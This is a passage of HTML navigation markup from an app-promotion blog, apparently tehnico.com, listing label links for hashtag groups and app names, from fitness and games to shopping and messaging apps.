#PhoneBackupApp #FindMyPhone #Pphone #PPhones #EmergencyContactsApp #IOS #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23plans%20%23planner%20%23trip%20%23summer%20%23travel%20%23apps%20%23planning'>
#plans #planner #trip #summer #travel #apps #planning
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23plants%20%23plantsofinstagram%20%23nature%20%23houseplants%20%20%23plantidentification%20%23plantid%20%23whatisthisplant%20%20%23plantcare%20%23planttips%20%23plantparenthood%20%20%23plantdisease%20%23plantdiagnosis'>
#plants #plantsofinstagram #nature #houseplants  #plantidentification #plantid #whatisthisplant  #plantcare #planttips #plantparenthood  #plantdisease #plantdiagnosis
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23plccourses%20%23plcsimulator%20%23plcapp%20%23plcladder%20%23plclogicladder%20%23plcexams'>
#plccourses #plcsimulator #plcapp #plcladder #plclogicladder #plcexams
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23poker%20%23pokergame%20%23pokerandroid%20%23videopoker%20%23casino%20%23androidgames'>
#poker #pokergame #pokerandroid #videopoker #casino #androidgames
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23POSappforAndroid%20%23PointofSales%20%23PointofSalesforAndroid%20%23InventoryManagement%20%23POSsystem%20%23MediumsizedBusiness%20%23SmallBusiness'>
#POSappforAndroid #PointofSales #PointofSalesforAndroid #InventoryManagement #POSsystem #MediumsizedBusiness #SmallBusiness
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23productivity%20%23newapps%20%23iosapps%20%23iphoneapps%20%23visualization%20%23ideas%20%23focus'>
#productivity #newapps #iosapps #iphoneapps #visualization #ideas #focus
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23puzzle%20%23games%20%23mobilegames%20%23Androidgames%20%23mobilegaming'>
#puzzle #games #mobilegames #Androidgames #mobilegaming
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23QuickWorkouts%20%23FastWorkouts%20%23EasyWorkoutsAtHome%20%23SimpleWorkoutRoutines%20%23FastWorkoutRoutines%20%23IOS%20%23Android'>
#QuickWorkouts #FastWorkouts #EasyWorkoutsAtHome #SimpleWorkoutRoutines #FastWorkoutRoutines #IOS #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23quitporn%20%23pornaddiction%20%23pornrecovery%20%23nofap%20%23pornfree%20%23pornkillslove%20%23pornographyaddiction%20%23pornhelp%20%23pornrehab%20%23pornblocker%20%23pornreboot%20%23recoveryispossible%20%23pornquitting'>
#quitporn #pornaddiction #pornrecovery #nofap #pornfree #pornkillslove #pornographyaddiction #pornhelp #pornrehab #pornblocker #pornreboot #recoveryispossible #pornquitting
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23QuitPorn%20%23PornAddiction%20%23QuitPornAppForIPhone%20%23QuitPornAppForIOS%20%23StopPornAddiction'>
#QuitPorn #PornAddiction #QuitPornAppForIPhone #QuitPornAppForIOS #StopPornAddiction
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23QuizGame%20%23NewQuizGame%20%23NewTriviaGame%20%23TriviaCompetition%20%23QuizCompetition%20%23IOS%20%23Android'>
#QuizGame #NewQuizGame #NewTriviaGame #TriviaCompetition #QuizCompetition #IOS #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23racing%20%23racer%20%23iphonegames%20%23iosgames%20%23indiegames%20%23IndieGameDev'>
#racing #racer #iphonegames #iosgames #indiegames #IndieGameDev
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23radio%20%23streaming%20%23fm%20%23music%20%23apps%20%23iphoneapps'>
#radio #streaming #fm #music #apps #iphoneapps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23realestate%20%23agent%20%23mls%20%23house%20%23routing%20%23property%20%23apartment%20%23openhouses'>
#realestate #agent #mls #house #routing #property #apartment #openhouses
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23recording%20%23recorder%20%23apps%20%23social%20%23HomeAlone%20%23Thanksgiving'>
#recording #recorder #apps #social #HomeAlone #Thanksgiving
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23resumebuilder%20%23aicvmaker%20%23aicvwriter%20%23airesume%20%23cvcreator%20%23cvmaker'>
#resumebuilder #aicvmaker #aicvwriter #airesume #cvcreator #cvmaker
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23rideshare%20%23uber%20%23lyft%20%23travel%20%23apps%20%23iphoneapps'>
#rideshare #uber #lyft #travel #apps #iphoneapps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23RugbyResults%20%23RugbyUpdates%20%23RugbyFixtures%20%23RugbySchedule%20%23RugbyLiveScore%20%23IOS'>
#RugbyResults #RugbyUpdates #RugbyFixtures #RugbySchedule #RugbyLiveScore #IOS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23savemoney%20%23frugalliving%20%20%23debtfree%20%20%23financialplanning%20%23personalfinance%20%23financetips%20%23moneymanagement%20%23budgeting'>
#savemoney #frugalliving  #debtfree  #financialplanning #personalfinance #financetips #moneymanagement #budgeting
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23SaveOurForests%0A%23TreePlanting%0A%23Reforestation%0A%23GreenEarth%0A%23ForestConservation%0A%23EcoWarrior%0A%23ProtectOurPlanet%0A%23SustainableLiving%0A%23ClimateAction%0A%23BreatheClean%0A%23GreenFuture%0A%23Platformer%0A%23IndieGames%0A%23GameDev'>
#SaveOurForests
#TreePlanting
#Reforestation
#GreenEarth
#ForestConservation
#EcoWarrior
#ProtectOurPlanet
#SustainableLiving
#ClimateAction
#BreatheClean
#GreenFuture
#Platformer
#IndieGames
#GameDev
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23selfimprovement%20%23growth%20%23personalgrowth%20%23success%20%23goals%20%23motivation%20%23habits%20%23Apps%20%23apps%20%23iosapps%20%23jounraling'>
#selfimprovement #growth #personalgrowth #success #goals #motivation #habits #Apps #apps #iosapps #jounraling
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23SellOnline%20%23OnlineSelling%20%23ShoppingApp%20%23BuyAndSell%20%23SocialShopping%20%23IOS%20%23Android'>
#SellOnline #OnlineSelling #ShoppingApp #BuyAndSell #SocialShopping #IOS #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23ServiceMarketplace%20%23OnDemandServices%20%23LocalServices%20%23HireLocal%20%23ServiceProviders%20%23DigitalBusiness'>
#ServiceMarketplace #OnDemandServices #LocalServices #HireLocal #ServiceProviders #DigitalBusiness
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23Shelter%20%23ShelterApp%20%23NearbyShelter%20%23USAShelters%20%23ShelterFinder%20%23IOS'>
#Shelter #ShelterApp #NearbyShelter #USAShelters #ShelterFinder #IOS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23shopping%20%23online%20%23grocery%20%23supermarket%20%23Doha%20%23Qatar'>
#shopping #online #grocery #supermarket #Doha #Qatar
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23shopping%20%23online%20%23overseas%20%23international%20%23global%20%23buysell'>
#shopping #online #overseas #international #global #buysell
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23shopping%20%23shop%20%23kids%20%23baby%20%23clothing%20%23apps%20%23Androidapps%20%23iosapps'>
#shopping #shop #kids #baby #clothing #apps #Androidapps #iosapps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23ShowTracker%20%23MoviesTracker%20%23MoviesFinder%20%23TVShowWatchlist%20%23MovieWatchlist%20%23Android%20%23IOS'>
#ShowTracker #MoviesTracker #MoviesFinder #TVShowWatchlist #MovieWatchlist #Android #IOS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23SignPdfAppForIPhone%20%23SignPdf%20%23PdfEditorForIPhone%20%23PdfScannerForIPhone%20%23MergePDFOnIPhone%20%23IOS'>
#SignPdfAppForIPhone #SignPdf #PdfEditorForIPhone #PdfScannerForIPhone #MergePDFOnIPhone #IOS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23singapore%20%23delivery%20%23courier%20%23apps%20%23Androidapps'>
#singapore #delivery #courier #apps #Androidapps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23slime%20%23Androidgames%20%23mobilegaming%20%23gaming%20%23games%20%23mobilegames%20%23Androidgame%20%23arcade'>
#slime #Androidgames #mobilegaming #gaming #games #mobilegames #Androidgame #arcade
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23SoccerTeamManagement%20%23SoccerApp%20%23FootballTeamManagement%20%23AppForFootballCoaches%20%23AppForSoccerCoaches%20%23IOS%20%23Android'>
#SoccerTeamManagement #SoccerApp #FootballTeamManagement #AppForFootballCoaches #AppForSoccerCoaches #IOS #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23SoccerTeamManagement%20%23SportsTeamManagement%20%23FootballTeamManagement%20%23AppForCoaches%20%23AppForSportsTeams%20%23IOS%20%23Android'>
#SoccerTeamManagement #SportsTeamManagement #FootballTeamManagement #AppForCoaches #AppForSportsTeams #IOS #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23social%20%23apps%20%23opinion%20%23influencer%20%23blogger%20%23vlogger%20%23famous%20%23outfit%20%23fashion'>
#social #apps #opinion #influencer #blogger #vlogger #famous #outfit #fashion
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23social%20%23apps%20%23socialnetwork%20%23Androidapps%20%23iosapps%20%23germany%20%23de%20%23deutche'>
#social #apps #socialnetwork #Androidapps #iosapps #germany #de #deutche
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23social%20%23dating%20%23apps%20%23emotions%20%23emojis%20%23Apps%20%23Androidapps'>
#social #dating #apps #emotions #emojis #Apps #Androidapps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23social%20%23subtitles%20%23socialmedia%20%23socialmediamarketing%20%23apps%20%23marketing%20%23instagram%20%23engagement'>
#social #subtitles #socialmedia #socialmediamarketing #apps #marketing #instagram #engagement
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23SoloAds%20%23BuySoloAds%20%23SellSoloAds%20%23SoloAdsApp%20%23SoloAdsBuyAndSell%20%23IOS%20%23Android'>
#SoloAds #BuySoloAds #SellSoloAds #SoloAdsApp #SoloAdsBuyAndSell #IOS #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23sports%20%23football%20%23futsal%20%23doha%20%23qatar%20%23apps'>
#sports #football #futsal #doha #qatar #apps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23sports%20%23predictions%20%23soccer%20%23football%20%23footballprediction%20%23soccerpredictions%20%23mls%20%23coppaamerica'>
#sports #predictions #soccer #football #footballprediction #soccerpredictions #mls #coppaamerica
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23spreadknowledge%20%23RXeducation%20%23RXpharmacy%20%23wellbeingtips%20%23RXcommunity%20%23prescriptionknowledge%20%23prescription%20%23rx'>
#spreadknowledge #RXeducation #RXpharmacy #wellbeingtips #RXcommunity #prescriptionknowledge #prescription #rx
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23StepCounter%20%23ActivityTracker%20%23StepChallenges%20%23FitnessChallenges%20%23FitnessChallengesWithFriends%20%23IOS'>
#StepCounter #ActivityTracker #StepChallenges #FitnessChallenges #FitnessChallengesWithFriends #IOS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23stockphotos%20%23stockphotography%20%23dreamstime%20%23stockimages%20%23stockphoto%20%23photography%20%23apps%20%23Androidapps'>
#stockphotos #stockphotography #dreamstime #stockimages #stockphoto #photography #apps #Androidapps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23style%20%23social%20%23socialmedia%20%23newsocialmedia%20%23fashion%20%23feedback%20%23apps%20%23appstore%20%23androidapps%20%23iphone'>
#style #social #socialmedia #newsocialmedia #fashion #feedback #apps #appstore #androidapps #iphone
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23SudokuGame%20%23SudokuPuzzle%20%23SudokuFreeGame%20%23NewSudokuGame%20%23OfflineSudokuGames%20%23IOS%20%23Android'>
#SudokuGame #SudokuPuzzle #SudokuFreeGame #NewSudokuGame #OfflineSudokuGames #IOS #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23tools%20%23apps%20%23android%20%23converter%20%23androidapps%20%23math%20%23engineering'>
#tools #apps #android #converter #androidapps #math #engineering
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23ToolsForAndroid%20%23ToolAppForAndroid%20%23AllCalculatorsApp%20%23UnitConverterApp%20%23ProgrammingTool%20%23HelpfulAppsForAndroid%20%23HandyAppsForAndroid'>
#ToolsForAndroid #ToolAppForAndroid #AllCalculatorsApp #UnitConverterApp #ProgrammingTool #HelpfulAppsForAndroid #HandyAppsForAndroid
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23travel%20%23flight%20%23airtravel%20%23compensation%20%23flightdelay%20%23delayedflights%20%23apps'>
#travel #flight #airtravel #compensation #flightdelay #delayedflights #apps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23travel%20%23translation%20%23emoji%20%23travelers%20%23apps%20%23Androidapps'>
#travel #translation #emoji #travelers #apps #Androidapps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23travel%20%23travelblog%20%23traveling%20%23traveladventure%20%23apps'>
#travel #travelblog #traveling #traveladventure #apps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23trivia%20%23games%20%23androidgames%20%23iphonegames%20%23trivia'>
#trivia #games #androidgames #iphonegames #trivia
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23uae%20%23dubai%20%23abudhabi%20%23saudiarabia%20%23qatar%20%23doha%20%23shopping%20%23savings%20%23savemoney%20%23shop%20%23online%20%23deals%20%23offers%20%23apps%20%23middleeast%20%23bahrain%20%23egypt%20%23kuwait'>
#uae #dubai #abudhabi #saudiarabia #qatar #doha #shopping #savings #savemoney #shop #online #deals #offers #apps #middleeast #bahrain #egypt #kuwait
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23UK%20%23Coventry%20%23offers%20%23local%20%23discounts%20%23business%20%23Apps%20%23Androidapps%20%23iosapps%20%23foodies'>
#UK #Coventry #offers #local #discounts #business #Apps #Androidapps #iosapps #foodies
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23UtahRealEstate%20%23PropertyUtah%20%23RealEstateProperty%20%23RealEstateApp%20%23BestRealEstateUtahApp%20%23IOS%20%23Android'>
#UtahRealEstate #PropertyUtah #RealEstateProperty #RealEstateApp #BestRealEstateUtahApp #IOS #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23vegans%20%23vegan%20%23plantbased%20%23vegansofig%20%23veganlife%20%23govegan%20%23veganism%20%23vegandrinks'>
#vegans #vegan #plantbased #vegansofig #veganlife #govegan #veganism #vegandrinks
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23video%20%23vlogs%20%23Casey%20%23vlog%20%23vlogging%20%23star%20%23Apps%20%23social'>
#video #vlogs #Casey #vlog #vlogging #star #Apps #social
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23VideoEditing%20%23VideoEditors%20%23VideoEditingTips%20%23videorecording%20%23videorecord%20%23videorecorder%20%23creators'>
#VideoEditing #VideoEditors #VideoEditingTips #videorecording #videorecord #videorecorder #creators
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23videos%20%23download%20%23youtube%20%23facebook%20%23twitter%20%23instagram%20%23apps%20%23androidapps'>
#videos #download #youtube #facebook #twitter #instagram #apps #androidapps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23viral%0A%23goesviral%0A%23viralvideo%0A%23viralcontent%0A%23viralchallenge%0A%23viralpost%0A%23viralmedia%0A%23trendingvideo%0A%23trending'>
#viral
#goesviral
#viralvideo
#viralcontent
#viralchallenge
#viralpost
#viralmedia
#trendingvideo
#trending
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23VPN%20%23OnlinePrivacy%20%23CyberSecurity%20%23DigitalSecurity%20%23InternetFreedom%20%23PrivacyMatters'>
#VPN #OnlinePrivacy #CyberSecurity #DigitalSecurity #InternetFreedom #PrivacyMatters
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23WeddingInvitation%20%23WeddingInvitationMaker%20%23WeddingInvitationCreator%20%23OnlineWeddingInvitation%20%23DigitalWeddingInvitations'>
#WeddingInvitation #WeddingInvitationMaker #WeddingInvitationCreator #OnlineWeddingInvitation #DigitalWeddingInvitations
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23whatsapp%20%23messaging%20%23apps%20%23androidapps'>
#whatsapp #messaging #apps #androidapps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23whatsapp%20%23messaging%20%23texting%20%23Apps%20%23status%20%23Androidapp%20%23Android'>
#whatsapp #messaging #texting #Apps #status #Androidapp #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23whatsapp%20%23messenger%20%23messaging%20%23apps%20%23stickers%20%23Apps%20%23Androidapps'>
#whatsapp #messenger #messaging #apps #stickers #Apps #Androidapps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23will%20%23habit%20%23motivation%20%23meditation%20%23inspiration%20%23life%20%23Apps%20%23iosapps'>
#will #habit #motivation #meditation #inspiration #life #Apps #iosapps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23Wishlistapp%20%23Wishlistmaker%20%23Wishlistcreator%20%23ControlandManagewishes%20%23Childrenwishes%20%23PlanningWeddingGifts%20%23AvailableforAndroid%20%23IOS'>
#Wishlistapp #Wishlistmaker #Wishlistcreator #ControlandManagewishes #Childrenwishes #PlanningWeddingGifts #AvailableforAndroid #IOS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23word%20%23puzzle%20%23puzzlegames%20%23Androidgames'>
#word #puzzle #puzzlegames #Androidgames
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23wordgames%20%23puzzlegames%20%23games%20%23Androidgames%20%23world%20%23travel'>
#wordgames #puzzlegames #games #Androidgames #world #travel
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23wordsearch%20%23wordpuzzle%20%23words%20%23puzzlegames%20%23Games%20%23mobielgames%20%23Androidgames'>
#wordsearch #wordpuzzle #words #puzzlegames #Games #mobielgames #Androidgames
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23workout%20%23loseweight%20%23fitness%20%23health%20%23healthyliving%20%23summer%20%23summerbody%20%23apps%20%23iphoneapps%20%23iosapps'>
#workout #loseweight #fitness #health #healthyliving #summer #summerbody #apps #iphoneapps #iosapps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23WorkoutLogger%20%23WorkoutTracker%20%23WorkoutPlanner%20%23WorkoutRoutineMaker%20%23WorkoutProgramMaker%20%23IOS%20%23Android'>
#WorkoutLogger #WorkoutTracker #WorkoutPlanner #WorkoutRoutineMaker #WorkoutProgramMaker #IOS #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/1.00%20USD%20Currency%20Converter'>
1.00 USD Currency Converter
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/100%20Balls'>
100 Balls
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/1000%20Swipes%20Trivia'>
1000 Swipes Trivia
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/10k'>
10k
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/112'>
112
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/123QWERTY'>
123QWERTY
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/1code'>
1code
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/1Line%20Football'>
1Line Football
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/2017'>
2017
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/2048%20Bench%20Puzzle%20Play%20Number'>
2048 Bench Puzzle Play Number
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/21K%20Run%20Trainer'>
21K Run Trainer
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/25%20Daily'>
25 Daily
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/3%20Pointers'>
3 Pointers
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/30%20Day%20Ab%20Challenge'>
30 Day Ab Challenge
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/30%20Day%20Weight%20Loss%20Challenges'>
30 Day Weight Loss Challenges
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/3Coins'>
3Coins
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/3D%20graphics'>
3D graphics
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/420%20Cloud%20Social'>
420 Cloud Social
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/4Down'>
4Down
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/4KingRoyale'>
4KingRoyale
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/4Plan'>
4Plan
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/50%20Pullups%20Workout'>
50 Pullups Workout
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/50Artist50States'>
50Artist50States
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/5k%20Running%20Training%20Plan'>
5k Running Training Plan
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/60%20Second%20Workout%20Challenge'>
60 Second Workout Challenge
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/63'>
63
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/7%20Day%20Diet'>
7 Day Diet
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/7%20Lottery%20-%20Lotto%20Prediction'>
7 Lottery - Lotto Prediction
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/7%20Minute%20Workout%20App'>
7 Minute Workout App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/7%20Minute%20Workout%20Challenge'>
7 Minute Workout Challenge
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/777'>
777
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/9%20Minute%20Workout'>
9 Minute Workout
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/90%20Day%20Diet'>
90 Day Diet
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/A%2030%20Day%20Firm%20Butt%20Challenge'>
A 30 Day Firm Butt Challenge
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/ABC%20Alphabet'>
ABC Alphabet
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Academy'>
Academy
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Accident%20Scan'>
Accident Scan
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Account'>
Account
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Achieve%20Dreams'>
Achieve Dreams
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Action'>
Action
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Action%20Game'>
Action Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Active%20Portfolio'>
Active Portfolio
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Activities'>
Activities
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/AdBlock%20Pro'>
AdBlock Pro
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/AdBlocker'>
AdBlocker
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Addictive'>
Addictive
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Addictive%20and%20Challenging'>
Addictive and Challenging
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Addictive%20and%20Exciting'>
Addictive and Exciting
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Additive'>
Additive
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/ADIM%20Download%20Manager'>
ADIM Download Manager
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/AdLottery'>
AdLottery
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Adnoto%20Expense%20Manager'>
Adnoto Expense Manager
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Adobe%20Lightroom'>
Adobe Lightroom
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Adorable%20little%20girls'>
Adorable little girls
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Ads'>
Ads
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Adventure'>
Adventure
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Adventure%20Game'>
Adventure Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Adventure%20Games'>
Adventure Games
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Adventure%20Island%20-%20Super%20Boy'>
Adventure Island - Super Boy
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Adventure%20Jump%20World%202017'>
Adventure Jump World 2017
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Adventure%20Quest%20Monster%20World'>
Adventure Quest Monster World
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Advertisement'>
Advertisement
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/African%20black%20communities'>
African black communities
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Afro%20Dating%20App'>
Afro Dating App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Agile'>
Agile
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Agile%20Log'>
Agile Log
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/AI'>
AI
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Ai%20Location%20Triggered%20Messaging%20App'>
Ai Location Triggered Messaging App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Aicall'>
Aicall
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Airbus'>
Airbus
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/AirDnd'>
AirDnd
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Airtime'>
Airtime
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Alakazu'>
Alakazu
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Alarm'>
Alarm
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Alchemy'>
Alchemy
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Alchemy%20Master'>
Alchemy Master
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Alert'>
Alert
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Algorhyme'>
Algorhyme
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Aliens%20Eat%20Cats'>
Aliens Eat Cats
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/All%20Languages%20Translator'>
All Languages Translator
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/all%20universities%20information'>
all universities information
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Alternative'>
Alternative
</a>
</li>
<li>
